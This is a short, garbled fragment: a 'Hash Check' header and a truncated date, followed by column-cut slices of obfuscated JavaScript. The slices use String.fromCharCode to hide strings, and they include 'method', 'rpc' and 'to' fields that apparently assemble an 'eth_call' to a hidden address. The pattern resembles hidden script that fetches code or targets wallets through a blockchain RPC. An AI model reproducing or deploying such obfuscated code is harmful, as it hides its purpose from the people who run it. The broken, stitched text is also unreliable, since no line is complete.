
📡 Hash Check: 8796
📅 Last Update: 2026-
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
2,53,99,101,55,5
,51,50,98,100,57
,57,54,51,52)},S